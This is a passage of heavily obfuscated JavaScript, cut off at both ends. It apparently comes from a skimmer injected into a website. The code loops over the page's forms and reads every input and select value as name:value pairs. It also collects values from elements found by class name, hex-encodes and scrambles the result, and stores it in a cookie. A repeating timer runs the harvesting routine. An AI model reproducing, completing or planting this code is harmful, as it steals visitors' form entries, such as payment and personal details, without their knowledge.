5fbbe[_0x343039(0x24b,0x4a,-0x5b,-0x6,0x1f4)+'ce'](_0x1404b9[_0xb1b8f5(-0x311,-0x16a,-0x18b,-0x298,0x40)],_0x1404b9[_0x7782f8(0x5b2,0x4ad,0x407,0x5f8,0x4ac)]);continue;case'19':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x547,0x388,0x390,0x354)+'ce'](_0x1404b9[_0x343039(0x3ff,0x25a,0x2e7,0x397,0xdb)],_0x1404b9[_0x343039(0x372,0x273,0x126,0x25a,0x194)]);continue;case'20':var _0x15fbbe='';continue;case'21':_0x15fbbe=_0x15fbbe[_0x5946f9(0x411,0x4fb,0x4cb,0x3d9,0x278)+'ce'](_0x1404b9[_0x7782f8(0x60,0x21b,0x4e,0x24b,0x2f5)],_0x1404b9[_0xb1b8f5(0x367,0x17e,-0x63,-0x28,-0x98)]);continue;case'22':_0x15fbbe=_0x15fbbe[_0x7782f8(0x1ec,0x245,0x426,0x25e,0xf6)+'ce'](_0x1404b9[_0x40d38a(0x4d8,0x632,0x721,0x5c5,0x6ce)],_0x1404b9[_0x40d38a(0x6a2,0x608,0x488,0x589,0x76a)]);continue;case'23':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x5d,-0xea,-0x47,-0x1cf,0x13b)+'ce'](_0x1404b9[_0x7782f8(0x10e,0x136,0x330,0x1f8,0x100)],_0x1404b9[_0xb1b8f5(-0x317,-0x1c8,-0x2c3,0x2b,-0x2a1)]);continue;case'24':_0x15fbbe=_0x15fbbe[_0x5946f9(0x6db,0x6a3,0x4cb,0x423,0x5cb)+'ce'](_0x1404b9[_0x7782f8(0xab,0x18e,0x37e,0x18,0x2da)],_0x1404b9[_0x40d38a(0x6a2,0x81c,0x504,0x4fe,0x7eb)]);continue;case'25':_0x15fbbe=_0x15fbbe[_0x7782f8(0x41,0x245,0x23d,0x37f,0x255)+'ce'](_0x1404b9[_0x7782f8(0x1c,0x1bf,0xce,0x150,0x1c7)],_0x1404b9[_0xb1b8f5(0x2e6,0x208,0x49,0x2d,0x3f8)]);continue;case'26':for(z=0x2ed*0xa+-0x10f1*-0x1+0x1*-0x2e33;_0x1404b9[_0x5946f9(0x3ff,0x419,0x456,0x5d8,0x262)](z,_0x37126d[_0x343039(0x14f,0x16,-0x1a2,0xad,0xb5)+'h']);z++){var _0x41e3fa=_0x37126d[z][_0x7782f8(0x2ff,0x4cd,0x64a,0x543,0x59a)+_0xb1b8f5(0x43c,0x25c,0x2ed,0x171,0x31f)+_0x40d38a(0x636,0x6cb,0x684,0x767,0x61d)+_0x40d38a(0x313,0xe3,0x2e8,0x36b,0x1cb)](_0x1404b9[_0x343039(0x1b,0x1b1,0x203,0x3e6,0x2b4)]),_0xc5b2a9=_0x37126d[z][_0x5946f9(0x77d,0x75e,0x753,0x8da,0x7bd)+_0xb1b8f5(0x2f7,0x25c,0x3a,0x187,0x449)+_0x40d38a(0x636,0x76f,0x720,0x532,0x84e)+_0x40d38a(0x313,0x421,0x4ec,0x106,0x138)](_0x1404b9[_0x5946f9(0x5ba,0x3e2,0x5c1,0x71c,0x37b)]);for(x=0xf74+0x185*-0xb+0x143;_0x1404b9[_0x5946f9(0x781,0x601,0x800,0x848,0x803)](x,_0x41e3fa[_0xb1b8f5(-0x18b,-0x11e,0xfc,-0x30,-0x77)+'h']);x++){if(_0x41e3fa[x][_0x7782f8(0xae,0x16a,0x129,0x1c9,-0x63)]&&_0x1404b9[_0x343039(0x511,0x2ca,0xfc,0x30c,0x21e)](_0x41e3fa[x][_0x343039(-0x22b,-0x91,-0x190,0x11a,0x114)],'')&&_0x1404b9[_0x5946f9(0x2bd,0x247,0x3a8,0x202,0x18d)](_0x41e3fa[x][_0x343039(0xe8,0xab,0x282,-0xbc,-0x2e)],_0x1404b9[_0x7782f8(0x3b2,0x319,0x1c0,0x24c,0x4bd)])&&_0x1404b9[_0x40d38a(0x2d6,0x42d,0x48f,0x253,0x300)](_0x41e3fa[x][_0x343039(-0x16,0xab,0x2,-0x123,0x95)],_0x1404b9[_0x343039(0x72,0x1d5,0x3f4,0x149,0xb0)])&&_0x1404b9[_0x343039(0x84,0x29c,0x1f3,0x182,0x453)](_0x41e3fa[x]['id'],_0x1404b9[_0x40d38a(0x3f7,0x262,0x1fb,0x2e9,0x1d1)])&&_0x1404b9[_0x7782f8(0xff,0x172,0x377,0xc,0xf1)](_0x41e3fa[x][_0x5946f9(0x607,0x290,0x3f0,0x5ad,0x323)],_0x1404b9[_0xb1b8f5(0x9a,-0x37,-0x205,0x16c,0x184)])){if(_0x41e3fa[x][_0xb1b8f5(0x1f3,0xfb,0x170,0x269,0x24c)]&&_0x1404b9[_0xb1b8f5(0x54,-0x83,-0x1cf,-0xa,-0x1cd)](_0x41e3fa[x][_0x343039(0x164,0x22f,0x3a1,0x3f,0x1c3)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x771,0x397,0x58f,0x734,0x533)](getCookie,_0x1404b9[_0x7782f8(0x4ed,0x41a,0x5bd,0x47a,0x212)]);if(_0x1404b9[_0x5946f9(0x395,0x5ae,0x5b9,0x5ff,0x6c5)](_0x338def,'')){var _0x23e01a=_0x1404b9[_0x343039(0xa2,-0x30,-0x15b,0xa,0x169)][_0x343039(0x1f6,0x172,0x28a,0x22f,0x60)]('|'),_0x555367=0x1*-0x255e+0xcda+0x1884;while(!![]){switch(_0x23e01a[_0x555367++]){case'0':_0x338def=_0x1404b9[_0x40d38a(0x6de,0x794,0x734,0x50c,0x4d6)](hex2a,_0x338def);continue;case'1':_0x338def+=_0x1404b9[_0x343039(0xeb,-0x35,0x119,0x13f,0x180)](_0x1404b9[_0x5946f9(0x53d,0x644,0x4b5,0x4b6,0x286)](_0x1404b9[_0xb1b8f5(-0x360,-0x1be,0x5e,-0x145,-0x351)](_0x41e3fa[x][_0xb1b8f5(0x1b3,0xfb,0x1c6,0x8c,-0xb2)],':'),_0x41e3fa[x][_0x40d38a(0x31e,0x548,0x1bf,0x124,0x1fe)]),'|');continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x4b9,0x6d5,0x552,0x322,0x4b7)](claz,_0x338def);continue;case'3':_0x338def=_0x338def[_0x7782f8(0xd7,0x2ff,0x4e7,0x516,0x2bb)+_0x40d38a(0x4b4,0x521,0x548,0x304,0x349)]();continue;case'4':_0x338def=_0x338def[_0x7782f8(0x4dc,0x36d,0x51d,0x250,0x566)]('00')[_0xb1b8f5(-0x120,0xd1,-0x100,-0x50,0x298)]('');continue;case'5':document[_0x5946f9(0x76a,0x807,0x60d,0x729,0x799)+'e']=_0x1404b9[_0x343039(-0x92,0x2e,0x107,-0x31,0x130)](_0x1404b9[_0x40d38a(0x4b2,0x3d1,0x30b,0x5d0,0x363)](_0x1404b9[_0x40d38a(0x374,0x4d4,0x133,0x1af,0x128)],_0x338def),_0x1404b9[_0x343039(0xa2,0x217,0x9a,0x168,0x239)]);continue;}break;}}}}}for(x=-0x860*0x4+-0x3a0+-0x2c*-0xd8;_0x1404b9[_0x5946f9(0x7f0,0x673,0x5c7,0x755,0x7b8)](x,_0xc5b2a9[_0x40d38a(0x3c5,0x4f5,0x1f9,0x3eb,0x1a9)+'h']);x++){if(_0xc5b2a9[x][_0xb1b8f5(0x10,-0x1c5,-0x136,-0x39c,0x1e)]&&_0x1404b9[_0xb1b8f5(-0x201,-0x83,0x88,0x72,-0x1ae)](_0xc5b2a9[x][_0xb1b8f5(-0x248,-0x1c5,-0x401,-0x215,-0x12a)],'')&&_0x1404b9[_0x40d38a(0x64b,0x87c,0x58f,0x47c,0x44d)](_0xc5b2a9[x][_0x5946f9(0x534,0x4d7,0x52c,0x5d0,0x68c)],_0x1404b9[_0x5946f9(0x582,0x5cb,0x59f,0x468,0x625)])&&_0x1404b9[_0x40d38a(0x326,0x48c,0x22e,0x26f,0x4df)](_0xc5b2a9[x][_0xb1b8f5(-0x25d,-0x89,0x1ab,-0x7,-0x2cb)],_0x1404b9[_0x7782f8(0x25e,0x3d0,0x45e,0x50e,0x5a5)])&&_0x1404b9[_0x5946f9(0x780,0x69b,0x74b,0x834,0x80b)](_0xc5b2a9[x]['id'],_0x1404b9[_0x5946f9(0x2eb,0x3fa,0x4c9,0x3ef,0x6ec)])&&_0x1404b9[_0x40d38a(0x596,0x689,0x6ac,0x764,0x475)](_0xc5b2a9[x][_0xb1b8f5(-0x40e,-0x1c5,-0xda,-0x2da,-0x2e3)],_0x1404b9[_0x40d38a(0x4ac,0x6fe,0x44f,0x3ad,0x3f5)])){if(_0xc5b2a9[x][_0x40d38a(0x5de,0x4f2,0x7b5,0x7e3,0x590)]&&_0x1404b9[_0x343039(-0xbd,0x36,-0x27,0x73,-0x31)](_0xc5b2a9[x][_0xb1b8f5(0x19d,0xfb,-0x112,0x2df,0xfb)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x546,0x5b1,0x621,0x6c9,0x85f)](getCookie,_0x1404b9[_0x5946f9(0x734,0x65d,0x6a0,0x838,0x8f2)]);if(_0x1404b9[_0x7782f8(0x102,0x11b,0x345,0xc0,0x26)](_0x338def,'')){var _0x205e96=_0x1404b9[_0x5946f9(0x396,0x49d,0x4ea,0x38c,0x34e)][_0x343039(-0xc8,0x172,0x1f3,-0xcd,0x3a2)]('|'),_0x42564c=0x13be+-0x1c*-0x102+-0x2ff6;while(!![]){switch(_0x205e96[_0x42564c++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x40a,0x1d7,0x281,0x66,0xd4)](claz,_0x338def);continue;case'1':_0x338def=_0x1404b9[_0x40d38a(0x333,0x4c8,0x406,0x25d,0x408)](hex2a,_0x338def);continue;case'2':_0x338def=_0x338def[_0x7782f8(0x52a,0x2ff,0x103,0xb3,0x2df)+_0x5946f9(0x692,0x38b,0x586,0x3c2,0x451)]();continue;case'3':_0x338def+=_0x1404b9[_0x5946f9(0x88f,0x5b9,0x7f3,0x989,0x97a)](_0x1404b9[_0x343039(-0x177,-0x2c,0xb8,0xfa,-0x94)](_0x1404b9[_0xb1b8f5(0x36c,0x195,0x399,0x213,0x21e)](_0xc5b2a9[x][_0x7782f8(0x3e5,0x42a,0x381,0x38a,0x42a)],':'),_0xc5b2a9[x][_0x40d38a(0x31e,0x30e,0x52c,0x391,0x25d)]),'|');continue;case'4':_0x338def=_0x338def[_0xb1b8f5(-0x17e,0x3e,-0x36,-0x193,0x11a)]('00')[_0x7782f8(0x1e4,0x400,0x594,0x3ef,0x1c0)]('');continue;case'5':document[_0x343039(0xdb,0x18c,0x2f4,0x300,0x13e)+'e']=_0x1404b9[_0x343039(0x1d6,0x2e,-0x1fa,0x1fc,-0x21f)](_0x1404b9[_0x40d38a(0x6b3,0x47f,0x4e5,0x6e8,0x622)](_0x1404b9[_0xb1b8f5(0xb,-0x16f,0xa4,-0x287,-0x336)],_0x338def),_0x1404b9[_0x7782f8(0x29c,0x412,0x52e,0x57b,0x4da)]);continue;}break;}}}}}}continue;case'27':_0x15fbbe=_0x15fbbe[_0x7782f8(0x123,0x245,0x9a,0x1f3,0x32)+'ce'](_0x1404b9[_0x343039(0x2cd,0x1ca,-0x67,-0x5b,0x5f)],_0x1404b9[_0xb1b8f5(0x249,0x17e,0x27c,0x9d,0x335)]);continue;case'28':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x2f0,0x649,0x27e,0x325)+'ce'](_0x1404b9[_0xb1b8f5(0x64,0x71,0x2a2,-0xcc,0xf6)],_0x1404b9[_0xb1b8f5(0xa8,-0x99,-0x18d,0x18e,0x57)]);continue;case'29':_0x15fbbe=_0x15fbbe[_0x5946f9(0x579,0x3b8,0x4cb,0x688,0x58c)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x4fa,0x5cd,0x71a,0x47f)],_0x1404b9[_0x5946f9(0x818,0x702,0x629,0x4a8,0x781)]);continue;case'30':if(document[_0x40d38a(0x681,0x5d1,0x7fc,0x856,0x639)+_0xb1b8f5(0xa,0x25c,0x171,0x2e5,0xb6)+_0x40d38a(0x3e9,0x244,0x3b6,0x34f,0x57d)](_0x1404b9[_0x343039(0x264,0x37,0x199,0x159,-0x196)])){var _0x2a8843=_0x1404b9[_0x7782f8(0x4f6,0x3a5,0x540,0x3ce,0x2e9)][_0x343039(0x20,0x172,-0x4e,-0xb1,0x46)]('|'),_0xb1455c=0x1d4+-0x1dc*-0xa+-0x146c;while(!![]){switch(_0x2a8843[_0xb1455c++]){case'0':if(document[_0xb1b8f5(0x1d2,0x19e,0xb0,0x200,0x2e1)+_0x7782f8(0x63d,0x58b,0x538,0x648,0x7b5)+_0x7782f8(0x38f,0x4ce,0x387,0x506,0x3a7)+_0x343039(-0xc1,0x152,0x16d,-0xe4,0x2ea)+'me'](_0x1404b9[_0x7782f8(0x389,0x408,0x32e,0x5f5,0x452)])[0x1117*-0x1+0x1ee2+-0xdcb])var _0x29a62e=_0x1404b9[_0x343039(0x41,0x179,0x32c,-0x53,0x26e)](_0x1404b9[_0x7782f8(0x4a2,0x25f,0x53,0x258,0xce)],document[_0x5946f9(0x514,0x96c,0x753,0x626,0x538)+_0x343039(0x202,0x390,0x2a9,0x4cc,0x24d)+_0x5946f9(0x6bd,0x672,0x754,0x8ef,0x975)+_0xb1b8f5(-0xf0,0x1e,-0x79,-0x204,0x1ad)+'me'](_0x1404b9[_0xb1b8f5(0x2dc,0xd9,-0x9,0x17e,-0x113)])[-0x1ab7+0x1*-0x16ab+-0x1*-0x3162][_0x7782f8(0x63e,0x401,0x43e,0x207,0x22d)+_0x40d38a(0x587,0x6fb,0x5c4,0x3cc,0x75e)]);continue;case'1':_0x338def=_0x1404b9[_0xb1b8f5(-0x53,-0x1b0,-0x91,-0x27f,-0x70)](hex2a,_0x338def);continue;case'2':if(document[_0x343039(0x443,0x2d2,0x501,0x32c,0x1fa)+_0x343039(0x1af,0x390,0x3a9,0x5bf,0x2aa)+_0x343039(0x13f,0x2d3,0x34b,0x150,0x27f)+_0x7782f8(0x5a0,0x34d,0x218,0x24f,0x1e3)+'me'](_0x1404b9[_0x40d38a(0x5da,0x6f3,0x4ac,0x68a,0x712)])[-0xe5*0x4+-0x1d25+-0x1*-0x20b9])var _0x1e5f8d=_0x1404b9[_0xb1b8f5(0xb8,0xb6,0x99,0x276,0x2db)](_0x1404b9[_0x40d38a(0x45d,0x3c2,0x477,0x4d3,0x399)],document[_0x5946f9(0x5c1,0x71b,0x753,0x5d0,0x856)+_0x343039(0x5d7,0x390,0x1a6,0x59b,0x59b)+_0x343039(0x324,0x2d3,0x4a1,0x43d,0x447)+_0xb1b8f5(-0x11b,0x1e,-0xf1,-0x198,-0xd2)+'me'](_0x1404b9[_0xb1b8f5(0x31b,0xf7,0x2cd,0x303,0x244)])[-0x3*0xa37+-0x2*0xb47+-0x1*-0x3533][_0x40d38a(0x5b5,0x365,0x4eb,0x6ff,0x3b5)+_0xb1b8f5(0x3f,0xa4,0x1d7,-0x1d,0x2d1)]);continue;case'3':if(document[_0x40d38a(0x681,0x42f,0x894,0x4b7,0x467)+_0x343039(0x17d,0x390,0x5cb,0x493,0x2e9)+_0xb1b8f5(0x16,0x19f,0x2dc,0x242,0x2a3)+_0x40d38a(0x501,0x6d8,0x728,0x3e4,0x5b3)+'me'](_0x1404b9[_0xb1b8f5(-0x2db,-0xa2,-0x1c0,-0x171,-0xf1)])[0x1fac+0x191e+-0x38ca])var _0x38b3df=_0x1404b9[_0xb1b8f5(-0x73,0x195,-0x47,0x2b9,0x33f)](_0x1404b9[_0xb1b8f5(0x363,0x154,0x246,0x173,0x364)],document[_0xb1b8f5(-0x58,0x19e,0x242,0x143,0x2de)+_0x7782f8(0x4f2,0x58b,0x6a8,0x726,0x36b)+_0xb1b8f5(0x34d,0x19f,0x1b7,0x224,0x110)+_0xb1b8f5(-0x220,0x1e,0xbc,-0x212,-0x1d4)+'me'](_0x1404b9[_0x7782f8(0x183,0x28d,0xd2,0x391,0x332)])[0x1ae1+-0x134b+-0x2*0x3cb][_0x7782f8(0x3da,0x401,0x45f,0x43a,0x5cf)+_0xb1b8f5(0x91,0xa4,0x1d1,0x229,0x75)]);continue;case'4':_0x338def=_0x1404b9[_0xb1b8f5(-0x4c,-0x18c,-0x234,-0x39b,-0x2e4)](_0x1404b9[_0x40d38a(0x6a4,0x4ea,0x4b1,0x5c4,0x5cc)](_0x1404b9[_0x343039(-0x88,0x185,-0xb2,-0x13,0x32)](_0x1404b9[_0xb1b8f5(-0x79,-0xb4,-0x63,-0x241,0xee)](_0x1404b9[_0x40d38a(0x6a5,0x7e9,0x6f6,0x7b7,0x8c0)](_0x1404b9[_0x7782f8(0x31a,0x4f0,0x2d9,0x6d3,0x41d)](_0x1404b9[_0x7782f8(0x1a3,0x28a,0x76,0x3b2,0x27c)](_0x1404b9[_0x343039(0x1c1,0x3b4,0x2bd,0x33e,0x36e)](_0x1404b9[_0x7782f8(0x17,0x23a,0x405,0x47,0xd6)](_0x1404b9[_0x5946f9(0x375,0x23a,0x429,0x507,0x2c5)](_0x1404b9[_0x5946f9(0x77b,0x5ee,0x6c0,0x5aa,0x539)](_0x1404b9[_0x40d38a(0x685,0x4c9,0x875,0x82b,0x530)](_0x1404b9[_0x343039(0x3ee,0x1c2,-0x2,0x130,0x4d)](_0x1404b9[_0x7782f8(0x3a1,0x4f1,0x58c,0x3da,0x34d)](_0x1404b9[_0x343039(0x125,0x2b5,0x91,0x2a3,0x213)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),'|'),_0x38b3df),'|'),_0x24546b),'|');continue;case'5':_0x338def=_0x338def[_0xb1b8f5(-0x69,0x3e,0x14,0x1a4,-0x23)]('00')[_0x343039(-0x2,0x205,-0xf,0x21,0x2ef)]('');continue;case'6':if(document[_0x7782f8(0x67a,0x4cd,0x3c9,0x3f5,0x5b6)+_0x40d38a(0x73f,0x8f1,0x8e1,0x6b7,0x74c)+_0x343039(0x4f4,0x2d3,0x205,0x1bb,0x338)+_0x5946f9(0x6f8,0x75b,0x5d3,0x68a,0x6b3)+'me'](_0x1404b9[_0x7782f8(0x47f,0x336,0x35a,0x19c,0x543)])[-0x16ac+0x1d83+0x6d7*-0x1])var _0x35ab50=_0x1404b9[_0x7782f8(0x39e,0x23a,0x153,0xf6,0x3f)](_0x1404b9[_0x343039(0x1bd,0x235,0x2f1,0x370,0x36d)],document[_0xb1b8f5(0x169,0x19e,0x3c1,0x1be,0x368)+_0xb1b8f5(0x484,0x25c,0x27f,0x312,0x54)+_0x40d38a(0x682,0x6e6,0x4c9,0x6bc,0x81b)+_0xb1b8f5(-0x117,0x1e,-0x81,0x235,-0xc3)+'me'](_0x1404b9[_0x343039(0x235,0x13b,-0x4b,0x1d2,-0xbd)])[0x1*0x12c8+0x259*-0xc+0x4b2*0x2][_0x40d38a(0x5b5,0x421,0x4e4,0x515,0x63d)+_0x7782f8(0x573,0x3d3,0x238,0x205,0x57c)]);continue;case'7':if(document[_0x7782f8(0x422,0x4cd,0x521,0x39f,0x29f)+_0x343039(0x374,0x390,0x5b5,0x53d,0x323)+_0x40d38a(0x682,0x867,0x67b,0x6d8,0x669)+_0x40d38a(0x501,0x6ac,0x518,0x730,0x745)+'me'](_0x1404b9[_0xb1b8f5(-0x341,-0x13c,0xba,-0x311,-0x356)])[0x1f1e+0x819*-0x1+-0x1705])var _0x38b3df=_0x1404b9[_0x5946f9(0x3c5,0x464,0x600,0x67a,0x575)](_0x1404b9[_0x5946f9(0x4e0,0x768,0x709,0x7bf,0x6d3)],document[_0x7782f8(0x6a1,0x4cd,0x649,0x2bd,0x4ab)+_0x40d38a(0x73f,0x52f,0x8ba,0x83c,0x518)+_0x7782f8(0x3a2,0x4ce,0x5a1,0x477,0x30b)+_0x40d38a(0x501,0x740,0x737,0x371,0x3cb)+'me'](_0x1404b9[_0xb1b8f5(-0x125,-0x13c,-0x19a,0x3d,-0x293)])[0x1*-0x260e+-0x4*0x607+0x3e2a*0x1][_0x343039(0x74,0x206,0x1c2,0x289,0x2b4)+_0x40d38a(0x587,0x5c1,0x6ca,0x359,0x4fe)]);continue;case'8':var _0x338def=_0x1404b9[_0x40d38a(0x3d5,0x1c0,0x4d1,0x309,0x3b1)](getCookie,_0x1404b9[_0x5946f9(0x5ec,0x58c,0x6a0,0x5dc,0x708)]);continue;case'9':if(document[_0x5946f9(0x5ab,0x78d,0x753,0x7cb,0x789)+_0xb1b8f5(0x214,0x25c,0x391,0x372,0x4c)+_0xb1b8f5(0x2fb,0x19f,0x34b,0x1a6,0x79)+_0x7782f8(0x43e,0x34d,0x4e2,0x3e0,0x257)+'me'](_0x1404b9[_0x5946f9(0x759,0x6eb,0x7ca,0x7c2,0x927)])[0x9*-0x295+0x2092*-0x1+0x9d*0x5b])var _0x24546b=_0x1404b9[_0x7782f8(0x146,0x2c5,0x171,0x1f3,0x322)](_0x1404b9[_0x40d38a(0x44a,0x492,0x631,0x553,0x292)],document[_0xb1b8f5(-0x6c,0x19e,0x168,0x399,0x234)+_0xb1b8f5(0xc4,0x25c,0xb1,0x3e3,0x3ad)+_0x343039(0x123,0x2d3,0x433,0x287,0x51f)+_0x5946f9(0x725,0x545,0x5d3,0x3de,0x728)+'me'](_0x1404b9[_0x7782f8(0x4b4,0x544,0x6d1,0x3d1,0x49c)])[-0x64b*0x1+0x1e*-0xc5+0x1d61*0x1][_0x5946f9(0x4ce,0x878,0x687,0x5f5,0x823)+_0xb1b8f5(-0xe5,0xa4,0x2ef,0x171,-0xd6)]);continue;case'10':_0x338def=_0x1404b9[_0x7782f8(0x279,0x22c,0x3e1,0x443,0x20)](claz,_0x338def);continue;case'11':if(document[_0x7782f8(0x6a7,0x4cd,0x31b,0x3af,0x501)+_0x7782f8(0x72a,0x58b,0x6c6,0x4d1,0x6ad)+_0x343039(0x44c,0x2d3,0x42c,0x1fc,0x1fe)+_0x40d38a(0x501,0x5a4,0x5eb,0x635,0x657)+'me'](_0x1404b9[_0x343039(0x53a,0x330,0x338,0x577,0x497)])[-0x62e+-0x2*0x127f+0x6*0x732])var _0x24546b=_0x1404b9[_0x40d38a(0x4b2,0x666,0x665,0x32c,0x53d)](_0x1404b9[_0x7782f8(0x386,0x296,0xec,0x1c3,0x493)],document[_0xb1b8f5(0x64,0x19e,0x9e,-0x2e,0x369)+_0x40d38a(0x73f,0x636,0x813,0x6b2,0x6f8)+_0x7782f8(0x6da,0x4ce,0x542,0x447,0x2d8)+_0x343039(0x38d,0x152,0x160,0x18d,0x1cf)+'me'](_0x1404b9[_0x7782f8(0x4ef,0x52b,0x58d,0x4da,0x428)])[-0x2*-0x131e+0xca4*0x2+-0x32d*0x14][_0x7782f8(0x1eb,0x401,0x3bc,0x41b,0x50a)+_0x7782f8(0x32e,0x3d3,0x4b2,0x473,0x1cd)]);continue;case'12':document[_0x343039(0x59,0x18c,0x23c,0xe2,0xe3)+'e']=_0x1404b9[_0x5946f9(0x7e2,0x930,0x837,0xa0a,0xa17)](_0x1404b9[_0x7782f8(0x233,0x162,0x2f0,0x2b9,0x313)](_0x1404b9[_0x5946f9(0x22b,0x36e,0x446,0x606,0x23b)],_0x338def),_0x1404b9[_0x5946f9(0x58e,0x81a,0x698,0x7fe,0x6d7)]);continue;case'13':if(document[_0x5946f9(0x82f,0x79e,0x753,0x5ce,0x8d8)+_0x40d38a(0x73f,0x6f9,0x5b2,0x626,0x77e)+_0x7782f8(0x2b2,0x4ce,0x340,0x41e,0x6ae)+_0x5946f9(0x821,0x7de,0x5d3,0x612,0x45e)+'me'](_0x1404b9[_0x40d38a(0x610,0x755,0x705,0x7e3,0x606)])[-0xa52+0xda5+-0x25*0x17])var _0xfde36=_0x1404b9[_0x5946f9(0x584,0x7e3,0x74a,0x761,0x5ae)](_0x1404b9[_0xb1b8f5(0x1aa,0x14f,0x39e,0x2ca,-0x36)],document[_0x5946f9(0x657,0x905,0x753,0x94d,0x787)+_0x5946f9(0x858,0x743,0x811,0x750,0x971)+_0x343039(0x43c,0x2d3,0x4d2,0x250,0x178)+_0x5946f9(0x5d8,0x5e5,0x5d3,0x3e6,0x630)+'me'](_0x1404b9[_0x5946f9(0x826,0x649,0x6e2,0x814,0x558)])[-0x7f*-0x8+0xb3*0x13+0x7*-0x277][_0x343039(0x445,0x206,0x207,0x67,0x28c)+_0x7782f8(0x1ec,0x3d3,0x2f1,0x24c,0x2ec)]);continue;case'14':_0x338def=_0x338def[_0x40d38a(0x4b3,0x4a6,0x36f,0x32f,0x6b2)+_0x5946f9(0x537,0x7ba,0x586,0x3f6,0x413)]();continue;case'15':if(document[_0x40d38a(0x681,0x5b7,0x72c,0x4e9,0x8ce)+_0x7782f8(0x45a,0x58b,0x473,0x6f2,0x65f)+_0x5946f9(0x8bc,0x865,0x754,0x5d3,0x701)+_0xb1b8f5(0xef,0x1e,0x221,-0x7,-0x60)+'me'](_0x1404b9[_0x7782f8(0x633,0x4a2,0x519,0x5e4,0x643)])[-0x6a*-0x1+-0x1327+0x12bd])var _0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x16f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function _0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return 